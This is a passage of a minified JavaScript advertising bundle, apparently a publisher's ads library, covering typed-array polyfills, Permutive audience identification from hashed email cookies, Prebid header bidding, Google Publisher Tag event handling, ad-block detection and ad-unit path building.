hasRequiredEsnext_typedArray_toReversed||(hasRequiredEsnext_typedArray_toReversed=1,requireEs_typedArray_toReversed()),esnext_typedArray_toReversed}requireEsnext_typedArray_toReversed();var esnext_typedArray_toSorted={},es_typedArray_toSorted={},arrayFromConstructorAndList,hasRequiredArrayFromConstructorAndList,hasRequiredEs_typedArray_toSorted,hasRequiredEsnext_typedArray_toSorted;function requireArrayFromConstructorAndList(){if(hasRequiredArrayFromConstructorAndList)return arrayFromConstructorAndList;hasRequiredArrayFromConstructorAndList=1;var e=requireLengthOfArrayLike();return arrayFromConstructorAndList=function(t,r,n){for(var i=0,o=arguments.length>2?n:e(r),s=new t(o);o>i;)s[i]=r[i++];return s},arrayFromConstructorAndList}function requireEs_typedArray_toSorted(){if(hasRequiredEs_typedArray_toSorted)return es_typedArray_toSorted;hasRequiredEs_typedArray_toSorted=1;var e=requireArrayBufferViewCore(),t=requireFunctionUncurryThis(),r=requireACallable(),n=requireArrayFromConstructorAndList(),i=e.aTypedArray,o=e.getTypedArrayConstructor,s=e.exportTypedArrayMethod,a=t(e.TypedArrayPrototype.sort);return s("toSorted",(function(e){void 0!==e&&r(e);var t=i(this),s=n(o(t),t);return a(s,e)})),es_typedArray_toSorted}function requireEsnext_typedArray_toSorted(){return hasRequiredEsnext_typedArray_toSorted||(hasRequiredEsnext_typedArray_toSorted=1,requireEs_typedArray_toSorted()),esnext_typedArray_toSorted}requireEsnext_typedArray_toSorted();var esnext_typedArray_with={},es_typedArray_with={},arrayWith,hasRequiredArrayWith,isBigIntArray,hasRequiredIsBigIntArray,toBigInt,hasRequiredToBigInt,hasRequiredEs_typedArray_with,hasRequiredEsnext_typedArray_with;function requireArrayWith(){if(hasRequiredArrayWith)return arrayWith;hasRequiredArrayWith=1;var e=requireLengthOfArrayLike(),t=requireToIntegerOrInfinity(),r=RangeError;return arrayWith=function(n,i,o,s){var a=e(n),c=t(o),u=c<0?a+c:c;if(u>=a||u<0)throw new r("Incorrect index");for(var d=new i(a),l=0;l<a;l++)d[l]=l===u?s:n[l];return d}}function requireIsBigIntArray(){if(hasRequiredIsBigIntArray)return isBigIntArray;hasRequiredIsBigIntArray=1;var e=requireClassof();return isBigIntArray=function(t){var r=e(t);return "BigInt64Array"===r||"BigUint64Array"===r}}function requireToBigInt(){if(hasRequiredToBigInt)return toBigInt;hasRequiredToBigInt=1;var e=requireToPrimitive(),t=TypeError;return toBigInt=function(r){var n=e(r,"number");if("number"==typeof n)throw new t("Can't convert number to bigint");return BigInt(n)}}function requireEs_typedArray_with(){if(hasRequiredEs_typedArray_with)return es_typedArray_with;hasRequiredEs_typedArray_with=1;var e=requireArrayWith(),t=requireArrayBufferViewCore(),r=requireIsBigIntArray(),n=requireToIntegerOrInfinity(),i=requireToBigInt(),o=t.aTypedArray,s=t.getTypedArrayConstructor,a=t.exportTypedArrayMethod,c=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}});}catch(e){return 8===e}}();return a("with",{with:function(t,a){var c=o(this),u=n(t),d=r(c)?i(a):+a;return e(c,s(c),u,d)}}.with,!c),es_typedArray_with}function requireEsnext_typedArray_with(){return hasRequiredEsnext_typedArray_with||(hasRequiredEsnext_typedArray_with=1,requireEs_typedArray_with()),esnext_typedArray_with}function getEmailHashesFromLogin(){const e=decodeURIComponent(getCookie("CN_ipeh"));if(!e)return !1;try{return JSON.parse(e)}catch(e){return !1}}requireEsnext_typedArray_with();const setEmailHashCookie=({hasha:e,hashb:t,hashc:r,uID:n})=>{const i=new Date;i.setTime(i.getTime()+2592e6),document.cookie=`CN_nleh=${encodeURIComponent(JSON.stringify({md5:e,sha1:t,sha256:r||n}))};expires=${i.toGMTString()};path=/;SameSite=Lax;Secure`;};function getEmailHashesFromCookie(){const e=decodeURIComponent(getCookie("CN_nleh"));if(!e)return !1;try{return JSON.parse(e)}catch(e){return !1}}function getEmailHashesFromSearch(){const e=getEmailHashesFromCookie();if(e)return e;const t=queryParameters.hasha,r=queryParameters.hashb,n=queryParameters.hashc,i=queryParameters.uID;return !!(t||r||n||i)&&(setEmailHashCookie({hasha:t,hashb:r,hashc:n,uID:i}),{md5:t,sha1:r,sha256:n||i})}let isReady=!1,hasRunOnce=!1,resolver=()=>{};function shouldWaitTilReady(){return !isReady&&!hasRunOnce}function waitTilReady(){return isReady||hasRunOnce?{}:(hasRunOnce=!0,new Promise((e=>{resolver=e,setTimeout(resolveWaitTilReady,1e3);})))}function resolveWaitTilReady(){resolver({});}function setup$1(){if(!isPluginEnabled(getConfig$1(window),"permutive"))return;document.querySelectorAll('script[src*="cdn.permutive.app"]').length>0||(runPermutiveProvidedScript(),window.permutive?.ready?.(handlePermutiveReady),appendScript$1());}function afterUserConsent(){window.permutive&&(identifyUser(),setConsent(),setData());}function buildFidesToken(){const e=window.Fides;if(!e)return "";try{return JSON.stringify({id:get(e,"cookie.identity.fides_user_device_id"),geo:get(e,"geolocation.location"),ts:get(e,"cookie.fides_meta.createdAt")})}catch(e){return (0, new EventEmitter$1("Permutive").error)("buildFidesToken",{e:e}),""}}function setConsent(){const e=onetrust.shouldReadAndWriteCookies(),t=buildFidesToken()||getCookie("OptanonConsent")||"CONSENT_CAPTURED",r={opt_in:e,...e&&{token:t}};window.permutive?.consent?.(r);}function appendScript$1(){append({async:!0,src:`https://cdn.permutive.app/${get(getConfig$1(window),"plugins.permutive.params").workspaceId}-web.js`,targ:document.head}).catch((e=>{(0, new EventEmitter$1("Permutive").debug)("appendScript",{error:e});}));}function getEmailHashFromNewsletter(){const e=(getEmailHashesFromSearch()||{}).sha256;return void 0===e?"":e}function getEmailHashFromLogin(){const e=(getEmailHashesFromLogin()||{}).sha256;return void 0===e?"":e}function buildIdentifyUserObject(e,t,r=0){if(e)return {id:e,priority:r,tag:t}}function identifyUser(){const e=buildIdentifyUserObject(getCookie("amg_user_partner"),"amg"),t=buildIdentifyUserObject(getCookie("CN_xid"),"xid",3),r=getEmailHashFromLogin(),n=getEmailHashFromNewsletter(),i=buildIdentifyUserObject(r,"uID"),o=buildIdentifyUserObject(r,"email_sha256"),s=buildIdentifyUserObject(n,"uID"),a=[e,o,i,buildIdentifyUserObject(n,"email_sha256"),s,t].filter((e=>e));a.length>0&&identify(a);}function identify(e){window.permutive?.identify?.(e);}function setData(){const e=getPageContext(window),t=e.contentType,r=e.keywords,n=e.channel,i=e.subChannel,o=e.slug,s=window._4d&&window._4d.context||null,a=r.copilotid||[],c=window.permutiveCohorts||{};permutive.addon("contextual",c),permutive.addon("web",{page:{type:t,article:{id:a[0],category:n,subcategory:i,title:o&&o.replace(/-/g," "),tags:r.tags},context:s}});}function handlePermutiveReady(){isReady=!0,resolveWaitTilReady(),emitBoomPixel("permutiveLoad");}function runPermutiveProvidedScript(){const e=get(getConfig$1(window),"plugins.permutive.params"),t=e.apiHost,r=e.apiKey,n=e.workspaceId,i={apiHost:t,consentRequired:onetrust.shouldApplyGDPR()};!function(e,t,r,n){if(!e){e=e||{},window.permutive=e,e.q=[];e.config=n||{},e.config.apiKey=t,e.config.workspaceId=r,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))));for(var i=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],o=0;o<i.length;o++){var s=i[o];e[s]=function(t){return function(){var r=Array.prototype.slice.call(arguments,0);e.q.push({functionName:t,arguments:r});}}(s);}}}(window.permutive,r,n,i),window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((()=>{if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var t=window.localStorage.getItem("permutive-id");t&&(window.googletag.pubads().setTargeting("puid",t),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId);}}));}function getContextualCohorts(){const e=get(window,"permutiveCohorts.gam")||[];return e.length?(e.concat("rts"),{prmtvctx:e}):{}}var permutive$1={afterUserConsent:afterUserConsent,getContextualCohorts:getContextualCohorts,identify:identify,setup:setup$1,shouldWaitTilReady:shouldWaitTilReady,waitTilReady:waitTilReady};const nullUUID="00000000-0000-0000-0000-000000000000";function buildEventPayload(e){return {schema:"iglu:com.condenast/display_ad_event/jsonschema/2-0-0",data:{type:e}}}function buildPageAdsEntity({adblock_status:e=null,pii_status:t=null,is_roadblock:r=null}={}){const n=getPageContext(window);return {schema:"iglu:com.condenast/page_ads/jsonschema/2-0-1",data:{ads_library_version:version,adblock_status:e,is_roadblock:r,pii_status:t,page_structure:n?.content?.pageStructure}}}function buildAdEntity({slot:e,slotResponseInformation:t,adSizeRendered:r,advertiserId:n,isEmpty:i,isBackfill:o}){const s=getPositionFromSlot(e),a=isSizeOverride(r,e),c=e.getAdUnitPath(),u=c.includes("native")?"native":"display",d=t||{},l=d.lineItemId,f=d.creativeId,g=d.campaignId;return {schema:"iglu:com.condenast/ad/jsonschema/2-0-0",data:{request_type:u,position:s,ad_size_delivered:r,ad_unit_path:c,line_item_id:l?l.toString():"",creative_id:f?f.toString():"",order_id:g?g.toString():"",advertiser_id:n?n.toString():"",is_backfill:o,is_override:a,is_empty:i}}}function buildAuctionEntity(e){return {schema:"iglu:com.condenast/auction/jsonschema/1-0-1",data:e}}function onPubadsReady(){trackSnowplowEvent(buildEventPayload("pubads_ready"),[buildPageAdsEntity()]);}function onImpressionViewable(e,t){const r=t.slot,n=r.getResponseInformation(),i=r.getSlotElementId(),o=e.getSingleInstance().getSlotStateStore().getSlotState(i).renderedSize;trackSnowplowEvent(buildEventPayload("viewable"),[buildPageAdsEntity(),buildAdEntity({slot:r,slotResponseInformation:n,adSizeRendered:o})]);}function onSlotRenderEnded(e,t){const r=t.slot,n=r.getResponseInformation(),i=r.getSlotElementId(),o=e.getSingleInstance().getSlotStateStore().getSlotState(i).renderedSize,s=t.advertiserId,a=t.isEmpty;trackSnowplowEvent(buildEventPayload("rendered"),[buildPageAdsEntity(),buildAdEntity({slot:r,slotResponseInformation:n,adSizeRendered:o,advertiserId:s,isEmpty:a})]);}function onAdBlockDetected(e){trackSnowplowEvent(buildEventPayload("adblock"),[buildPageAdsEntity({adblock_status:e})]);}function onPIIDetected(){trackSnowplowEvent(buildEventPayload("pii"),[buildPageAdsEntity()]);}function onRoadblockDetected(e){const t="ads.roadblock.#",r=buildEventPayload("roadblock"),n=[buildPageAdsEntity({is_roadblock:!0})];e.history(t).length?trackSnowplowEvent(r,n):e.on(t,(()=>{trackSnowplowEvent(r,n);}));}function onServiceTargeting(){return window.snowplowQueue.push((()=>{window.snowplowCN((function(){const e=this.sp||{};if(!e)return;const t=e.getPageViewId?.()||"",r=e.getDomainUserId?.()||"";appendServiceTargeting("sp_pageview_id",[t]),r!==nullUUID&&permutive$1.identify([{id:r,priority:3,tag:"sp_domain_user_id"}]);}));})),{}}function onAuction(e){trackSnowplowEvent(buildEventPayload("auction"),[buildAuctionEntity(e)]);}var snowplowCollector={onAuction:onAuction,onImpressionViewable:onImpressionViewable,onPubadsReady:onPubadsReady,onSlotRenderEnded:onSlotRenderEnded,onAdBlockDetected:onAdBlockDetected,onPIIDetected:onPIIDetected,onRoadblockDetected:onRoadblockDetected,onServiceTargeting:onServiceTargeting};const store={};function storeEvent({auctionId:e,event:t,type:r}){store[e]=store[e]||{},store[e][r]=store[e][r]||[],store[e][r].push(t);}function formatSizes(e=[]){return e.map((e=>`${e[0]}x${e[1]}`))}function getSizesFromBids(e=[]){const t=[];return e.forEach((e=>{const r=(e||{}).sizes,n=void 0===r?[]:r;t.push(...n);})),[...new Set(t)]}function getBidId(e){let t=e.bidId||"";return t||"function"!=typeof e.getIdentifiers||(t=e.getIdentifiers().bidId),t}function formatBidData(e,t){const r=e.bidder,n=formatSizes(e.sizes);return {bid_id:getBidId(e),bidder:r,sizes:n,type:t}}function getBidsReceived({bidsReceived:e=[]}){return e.map((e=>{const t=e.bidder,r=e.cpm,n=e.size,i=e.timeToRespond,o=[n];return {bid_id:getBidId(e),bidder:t,cpm:r,duration:i,sizes:o,type:"received"}}))}function getBidsRequested({bidderRequests:e=[]}){const t=[];if(!e.length)return t;for(const r of e){const e=r.bids;for(const r of e)t.push(formatBidData(r,"requested"));}return t}function getNoBids({noBids:e=[]}){return e.map((e=>formatBidData(e,"noBid")))}function getBidErrors({auctionId:e}){if(!store[e]?.bidderErrors)return [];const t=[];return store[e].bidderErrors.forEach((({bidderRequest:e={}})=>{e.bids.forEach((e=>{t.push(formatBidData(e,"error"));}));})),t}function getBidTimeouts({auctionId:e}){if(!store[e]?.bidTimeouts)return [];return store[e].bidTimeouts.map((e=>formatBidData(e,"timeout")))}function onAuctionEnd(e){const t=e.adUnitCodes,r=e.auctionEnd,n=e.auctionId,i=e.timestamp,o=getBidsReceived(e),s=getBidsRequested(e),a=getNoBids(e),c=getBidErrors(e),u=getBidTimeouts(e),d={auction_id:n,bids:[...o,...s,...a,...c,...u],duration:r-i,sizes:getSizesFromBids(s),type:"prebid.auctionEnd",unit:t[0],viewport:getViewportTemplate()};snowplowCollector.onAuction(d),delete store[n];}function onBidWon(e){const t=e.adUnitCode,r=e.bidder,n=e.cpm,i=e.size,o=e.timeToRespond,s={bids:[{bid_id:e.getIdentifiers().bidId,bidder:r,cpm:n,duration:o,sizes:[i],type:"won"}],type:"prebid.bidWon",unit:t,viewport:getViewportTemplate()};snowplowCollector.onAuction(s);}var metrics={onAuctionEnd:onAuctionEnd,onBidWon:onBidWon,storeEvent:storeEvent};function prebidRenderEnded(e){setTimeout((()=>{clearTargetingByPrefix(e.slot,"hb_");}),1e3);}function Prebid(){const e="prebid";let t=1e3,r=!0;const n=new EventEmitter$1(e).debug,i={filterSettings:{iframe:{bidders:"*",filter:"include"}},userIds:[{name:"unifiedId",params:{url:"//match.adsrvr.org/track/rid?ttd_pid=xl2wvd3&fmt=json"},storage:{type:"cookie",name:"pbjs-unifiedid",expires:60,refreshInSeconds:1800}},{name:"pubCommonId",storage:{type:"cookie",name:"_pubcid",expires:60,refreshInSeconds:1800}}],syncDelay:3e3},o={standard:{storageAllowed:!0}};function s(){if(document.querySelectorAll('script[src*="prebid.min.js"]').length>0)return;append({async:!0,src:function(){const e=get(getConfig$1(window),"config.brandSlug");let t="production",r=queryParameters.pbjs_sandbox||"";return r&&(t="sandbox",r+="/"),`https://ads-static.conde.digital/${t}/cns/builds/${e}/${r}prebid.min.js`}(),targ:document.head}).then((()=>{emitBoomPixel("prebidLoad");}));}function a(e,t){const r=get(window,"cns.prebid.sequence")||[];return r.indexOf(e.bidder)-r.indexOf(t.bidder)}function c(e){return new Promise((i=>{const o=getValidSizesFromSlot(e,validSizes);o.length||i();let s=setTimeout((()=>{i();}),t);window.pbjs.que.push((()=>{clearTimeout(s);const c=getPositionFromSlot(e),u=e.getSlotElementId(),d=u;window.pbjs.adUnits.filter((e=>e.code===d)).length<1&&window.pbjs.addAdUnits(function(e,t,r){const n=getViewportTemplate(),i=get(window,`cns.prebid.adunits.${e}.${n}`)||{bids:[],mediaType:"banner"},o=i.bids,s=i.mediaType;o.sort(a);const c=sizesToArray(t),u=get(window,`cns.prebid.position.${e}.pos`)||3;return {code:r,mediaTypes:{[s]:{sizes:c,pos:u}},bids:o}}(c,o,d));const l=function(e,r,n){return {timeout:t-5,adUnitCodes:[e],bidsBackHandler:n,labels:r}}(d,o,(e=>{n(`complete.${u}`,e),window.pbjs.setTargetingForGPTAsync([d],(e=>()=>e.getSlotElementId()===u)),i();}));window.pbjs.requestBids(l),r&&(r=!1,t=2e3,emitBoomPixel("firstPrebidAuction"));}));}))}function u(e){metrics.onAuctionEnd(e);}function d(e){const t=e.adUnitCode;"rubicon"===e.bidder&&function(e){const t=3e4;window.postMessage({cnsAdEvent:"updateRefresh",payload:{refresh:t,slotName:e}},"*");}(t),metrics.onBidWon(e);}function l(e){e.forEach((e=>{metrics.storeEvent({auctionId:e.auctionId,event:e,type:"bidTimeouts"});}));}function f(e){metrics.storeEvent({auctionId:e.bidderRequest.auctionId,event:e,type:"bidderErrors"});}function g(){if(pbjs.installedModules.includes("medianetBidAdapter"))return {provider:"medianetAnalytics",options:{cid:"8CU65UN7R"}}}function p(){const e=function(){const e=sanitize({tags:get(window,"cns.pageContext.keywords.tags")}).sanitized;return (void 0===e?{}:e).tags||[]}();return {ortb2:{site:{ext:{data:{cnt_tags:e}}}},ix:{firstPartyData:{cnt_tags:e}}}}!function(){s();const e=window;e.pbjs=e.pbjs||{que:[]};const t=e.pbjs;t.que.push((()=>{queryParameters.bidders&&function(){const e=(get(window,"cns.prebid")||{}).adunits,t=queryParameters.bidders.split(",");Object.keys(e).forEach((r=>{Object.keys(e[r]).forEach((n=>{e[r][n].bids=e[r][n].bids.filter((e=>t.indexOf(e.bidder)>-1));}));}));}();const r=get(e,"cns.prebid.config")||{};Object.assign(r,function(){const e={};if(onetrust.shouldApplyGPP()&&(e.gpp={cmpApi:"iab",timeout:2e3}),onetrust.shouldApplyGDPR()){const t=onetrust.shouldReadAndWriteCookies();e.gdpr={cmpApi:"iab",timeout:1e4,deviceAccess:t};}return Object.keys(e).length?{consentManagement:e}:{}}()),Object.assign(r,function(){if(!onetrust.shouldApplyGDPR()||onetrust.getConsentString())return {userSync:i}}()),Object.assign(r,p()),Object.assign(r,function(){const e=(get(getConfig$1(window),"plugins.prebid.params.permutive_rtd")||{}).enabled;return void 0!==e&&e?{realTimeData:{dataProviders:[{name:"permutive",params:{acBidders:["ix"]}}]}}:{}}()),t.setConfig(r),t.bidderSettings=t.bidderSettings||{},Object.assign(t.bidderSettings,o),function(e){e.onEvent("auctionEnd",u),e.onEvent("bidWon",d),e.onEvent("bidTimeout",l),e.onEvent("bidderError",f);}(t),function(e){const t=[g()].filter((e=>e));t.length&&e.enableAnalytics(t);}(t);}));}(),this.startAuction=function(e){return n("startAuction",e.map((e=>e.getSlotElementId()))),setInitialMaxBid(e),Promise.all(e.map(c)).then((()=>e.map((()=>({})))))},this.isSlotEligible=isSlotEligible,this.market=e;}function filterSizeForHeight(e,t){if("string"==typeof e)return e;const r=[],n=e[1];return [50,90].includes(n)?(t.forEach((e=>{n===e[1]&&r.push(e);})),r):e}function GPTRouter(e,t,r,n){const i=e.getSingleInstance().getPageDefinition(),o=new ContainerStyler(i.isVerso);window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[];const s=window.googletag,a=new PubadsCollector,c=e.getSingleInstance().getSlotStateStore();let u=!0;const d={slotRenderEnded:[function(t){try{const r=t.slot.getSlotElementId(),i=t.size,a=t.isEmpty,u=t.slot,d=t.creativeId,l=getSizeFromSlotRenderEnded(t);c.setSlotState(r,{creativeId:d,renderedSize:l});const f=e.getSingleInstance().getSlotDefinitionFromGPTSlot(t.slot),g=document.getElementById(r),p=c.getSlotState(r).nodeId;isSpacerCreative(t)&&c.setSpacerCreativeId(d);const m={nodeId:p,size:i,isSpacer:c.isSpacerCreative(d),slotElementId:r};if(g&&o.updateContainer(g,t),shouldSetSlotSize(i,a,f)){const e=filterSizeForHeight(i,f.getSizesArray());setSlotSize(s,u,e);}stickyIsEligible(r,f,i)&&n.emit("ads.stickyBanner.hero.slotRenderEnded."+i.join("x")),a?(n.emit(`ads.slotRenderEnded.${r}.empty`),p&&n.emit(`ads.slotRenderEnded.${p}.empty`,m)):(n.emit(`ads.slotRenderEnded.${r}.filled`),p&&n.emit(`ads.slotRenderEnded.${p}.filled`,m));}catch(e){error("onSlotRenderEnded",{event:t,ex:e});}},t.onSlotRenderEnded,r.onSlotRenderEnded,snowplowCollector.onSlotRenderEnded.bind(null,e),a.onSlotRenderEnded,function(e){if(!e.isEmpty){const t=e.slot.getSlotElementId(),r=getSizeFromSlotRenderEnded(e);"hero_0"===t&&u&&(u=!1,updateBOOMRvarWithAdEventValues(e,r));}},resetMaxBid],impressionViewable:[function(t){try{const r=t.slot.getSlotElementId(),i=e.getSingleInstance().getSlotDefinitionFromGPTSlot(t.slot);"hero_0"===r&&i.isSticky&&n.emit("ads.stickyBanner.hero.impressionViewable",t);}catch(e){error("onImpressionViewable",{event:t,ex:e});}},t.onImpressionViewable,snowplowCollector.onImpressionViewable.bind(null,e),a.onImpressionViewable],slotOnload:[prebidRenderEnded,a.onSlotOnload],slotResponseReceived:[a.onSlotResponseReceived],slotRequested:[a.onSlotRequested]};s.cmd.push((()=>{const e=s.pubads();setPPID(e),e.enableSingleRequest(),e.disableInitialLoad(),e.setCentering(!0),function(e,t){Object.keys(e).forEach((r=>{e[r].forEach((e=>t.addEventListener(r,e)));}));}(d,e),i.forChildren&&e.setPrivacySettings({childDirectedTreatment:!0}),i.slotNames.length&&updateCorrelatorInterval(),e.enableVideoAds(),s.setConfig({threadYield:"ENABLED_ALL_SLOTS"}),s.enableServices(),snowplowCollector.onPubadsReady(),a.emitReady(),n.emit("ads.pubadsReady");}));}function hasEmail(e){return new RegExp("([a-zA-Z0-9._+-]+(@|%40|%2540)[a-zA-Z0-9._-]+.[a-zA-Z0-9._-]+)","gi").test(e)}function hasPII(){return any([document.referrer,document.location.href],(e=>hasEmail(e)))}function checkBait(e,t,r){const n=[null!==window.document.body.getAttribute("abp"),null===t.offsetParent,0===t.offsetHeight,0===t.offsetLeft,0===t.offsetTop,0===t.offsetWidth,0===t.clientHeight,0===t.clientWidth];fastdom.measure((()=>{if(n.some((e=>!0===e)))return e(!0)})),fastdom.measure((()=>{if(window.getComputedStyle){const r=window.getComputedStyle(t,null);if("none"===r.getPropertyValue("display")||"hidden"===r.getPropertyValue("visibility"))return e(!0)}})),r.cosmetic=setTimeout((()=>{checkBait(e,t,r);}),1e3);}function cosmeticBait(e,t,r){fastdom.mutate((()=>{t.cosmetic=document.createElement("div"),t.cosmetic.setAttribute("class","pub_300x250 pub_300x250m pub_728x90 text-ad textAd text_ad text_ads text-ads text-ad-links"),t.cosmetic.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: -10000px !important; top: -1000px !important;"),window.document.body.appendChild(t.cosmetic),checkBait(e,t.cosmetic,r);}));}function cleanUp(e,t){Object.keys(e).forEach((t=>{clearTimeout(e[t]);})),Object.keys(t).forEach((e=>{fastdom.mutate((()=>{window.document.body.removeChild(t[e]);}));}));}function adServerLoaded(e,t){const r=document.querySelectorAll("div[id*='google_ads_iframe'] > iframe");t&&!r.length&&e(!0),r.length&&e(!1);}function detect(e,t){let r=!1;const n={},i={};function o(){return function(t){r||(r=!0,cleanUp(i,n),e(t));}}function s(){setTimeout((()=>{cosmeticBait(o(),n,i);}),1);}function a(){setTimeout((()=>{adServerLoaded(o(),t);}),4e3);}"complete"===document.readyState?(s(),a()):"interactive"===document.readyState?(s(),window.addEventListener("load",a,!1)):(window.addEventListener("DOMContentLoaded",s,!1),window.addEventListener("load",a,!1));}function AdBlockDetect(e,t){const r=t.getSingleInstance().getPageDefinition().slotNames;detect((t=>{t?e.emit("ads.environment.adblock.detected"):e.emit("ads.environment.adblock.notdetected"),set(window,"cns.pageContext.adBlock",t),snowplowCollector.onAdBlockDetected(t);}),r?.length>0);}function isPlainObject(e){return !!e&&e.constructor===Object}function concatUniques(e){if(!(e=e.filter(Array.isArray)).length)return [];const t=e.shift();return Array.from(new Set(t.concat.apply(t,e)))}function mergeBase(e,t,r,n){let i;if(isPlainObject(t)?i=e.filter((e=>isPlainObject(e[r]))):Array.isArray(t)&&(i=e.filter((e=>Array.isArray(e[r])))),i&&i.length){t=merge(i.map((e=>e[r])),n);}return t}function merge(e,t){const r=e.filter((e=>!!e));if(r<2)return e[0];const n=concatUniques(r.filter((e=>!!e)).map(Object.keys)),i=r[0];return n.reduce(((e,n)=>{let i=r.filter((e=>void 0!==e[n]));if(t){let r=!1,o=i[0][n];for(let e=1;e<i.length;e++){const s=t(o,i[e][n],n);void 0!==s&&(o=s,r=!0);}if(r)return e[n]=o,e}for(let i=r.length-1;i>=0;i--){let o=r[i][n];if(void 0!==o)return e[n]=mergeBase(r,o,n,t),e}return e}),i)}function mergeViewportSizes(e,t){const r={};return Object.keys(e).forEach((n=>{if(r[n]=e[n]||[],t&&void 0!==t[n])if(!1===t[n]||!t[n]&&!1===e[n])r[n]=!1;else {r[n]=concatUniques([e[n],t[n]]);const i=r[n].filter((e=>e&&"-"===e[0])),o=i.map((e=>e.slice(1))),s=i.concat(o);r[n]=difference(r[n],s);}})),r}function mergeObjectsOfArrays(e){return concatUniques(e.map(Object.keys)).reduce(((t,r)=>{const n=e.map((e=>e[r])).filter(Array.isArray);return n.length&&(t[r]=concatUniques(n)),t}),{})}const isRunningOnClient="undefined"!=typeof window;function isObject(e){return "object"==typeof e&&e.constructor===Object}function getRender(e){return pick(e,["desktop","tablet","mobile","constellation","slot"])}function stringToFunction(string){return eval("("+string+")")}function updateSlotBlock(e){e.when&&(e.when=isRunningOnClient&&stringToFunction(e.when)||e.when.toString()),e.in&&e.in.el&&e.in.when&&(e.in.when=isRunningOnClient&&stringToFunction(e.in.when)||e.in.when.toString());}function slotComplexRenderPreProcessor(e){Object.values(e||{}).forEach((e=>{isObject(e)&&e.every&&e.el&&updateSlotBlock(e);}));}function slotComplexRenderProcessor(e){e&&(e.slot?slotComplexRenderPreProcessor(e.slot):Object.values(e).forEach((e=>{slotComplexRenderPreProcessor(e.slot);})));}function mergePlugins(e,t){return Object.keys(t).reduce(((r,n)=>{const i=merge([{},e[n],t[n]],((e,t)=>{if(!1!==e&&!0===t)return e}));return i&&(r[n]=i),r}),{})}function mergeSlotTypeDefinitions(e,t){return Object.keys(t).reduce(((r,n)=>{const i=mergeAdTechConfigs(e[n],t[n]);return i&&(r[n]=i),r}),{})}const specialKeys={types:(e,t)=>{if(isObject(e))return mergeSlotTypeDefinitions(e,t)},groups:(e,t)=>e?isObject(e)?concatUniques([e,t]):void 0:t,targeting:(e,t)=>e?isObject(e)?mergeObjectsOfArrays([e,t]):void 0:t,position:(e,t)=>e?isObject(e)?mergeObjectsOfArrays([e,t]):void 0:t,content_type:(e,t)=>e?isObject(e)?mergeObjectsOfArrays([e,t]):void 0:t,sizes:(e,t)=>{if(isObject(e))return mergeViewportSizes(e,t)},render:(e,t)=>(slotComplexRenderProcessor(e),slotComplexRenderProcessor(t),getRender(e?t||e:t)),plugins:mergePlugins};function adConfigMerger(e,t,r){let n;return specialKeys[r]?n=specialKeys[r](e,t):Array.isArray(e)&&Array.isArray(t)&&(n=t),n}function mergeAdTechConfigs(e,t){return merge([{},e,t],adConfigMerger)}const errorMessage="Ads -- Ad unit path generation error : ",matcher$1="[^A-Za-z0-9]";function dashSlugify(e){const t=new RegExp(matcher$1,"g");return e&&e.toString().toLowerCase().replace(t,"-").replace(/-+/g,"-").replace(/(^-|-$)/g,"")}function evalPath(fnString,options){try{const pathFn=eval("("+fnString+")");if("function"==typeof pathFn)return pathFn(options);error(`${errorMessage} generation function is not a function`);}catch(e){error(`${errorMessage} generation function cannot be evaluated`);}}function searchMap(e,t){return Object.keys(e).reduce(((r,n)=>find$1(e[n],(e=>e===t))?n:r),!1)}function findCategory({channel:e}){let t=e?dashSlugify(e):"misc";return t="home"===t?"homepage":t,t}function findContentType(e){const t=get(e,"adUnit.map.contentType");t||error(`${errorMessage} Content type map is missing in the config`);const r=searchMap(t,e.templateType);return r||error(`${errorMessage} contentType is undefined`),r}function matchAdUnitPathComponent(e,t=[],r=""){t.sort(((e,t)=>{const r=Array.isArray(e)?e[0].length:e.length;return (Array.isArray(t)?t[0].length:t.length)-r}));for(let r=0;r<t.length;r+=1){const n=Array.isArray(t[r]),i=n?t[r][0]:t[r];if(e.startsWith(i))return n?t[r][1]:i}return r||e}function buildMatchedAdUnitPath({categoryMatch:e=[],contentTypeMatch:t=[]},r){const n=matchAdUnitPathComponent(r.category,e),i=matchAdUnitPathComponent(n,[matchAdUnitPathComponent(r.contentType,t)],r.contentType);return `${r.network}/${r.suffix}/${r.position}/${n}/${i}/${r.instance}`}function buildOrEvalPath(e,t){return Array.isArray(e.categoryMatch)?buildMatchedAdUnitPath(e,t):evalPath(e.generatePath,t)}function buildAdUnitPath(e){const t=e.position,r=e.network,n=e.positionCount,i=e.suffix,o=e.subChannel,s=e.contentType||findContentType(e),a=findCategory(e),c={network:r,position:t,category:a,contentType:s,instance:n,suffix:i,subChannel:o};set(window,"cns.adUnit.contentType",s),set(window,"cns.adUnit.category",a);return buildOrEvalPath({generatePath:get(e,"adUnit.generatePath"),categoryMatch:get(e,"adUnit.categoryMatch"),contentTypeMatch:get(e,"adUnit.contentTypeMatch")},c)}function buildOverridePath({network:e,override:t}){return `${e}/${t.replace(/,/g,"/")}`}function buildOverridePaidTrafficPath({network:e,suffix:t},r){return `${e}/${t}/${r}`}function slugifyChannels({channel:e,subChannel:t}){return {channel:dashSlugify(e)||"",subChannel:dashSlugify(t)||""}}function generatePathOptions(e,t){const r=e.positionCount,n=e.network,i=e.override,o=e.suffix,s=e.templateType,a=e.slotName,c=e.position,u=slugifyChannels(e),d=u.channel,l=u.subChannel;return {adUnit:t.adUnit,network:n,override:i,templateType:s,positionCount:r,slotName:a,channel:d,subChannel:l,suffix:o,contentType:t.contentType,position:c}}function getAdUnitPath(e,t){const r=generatePathOptions(e,t),n=getCookie("pay_paid_ref"),i=queryParameters.utm_paidredirect;let o;return 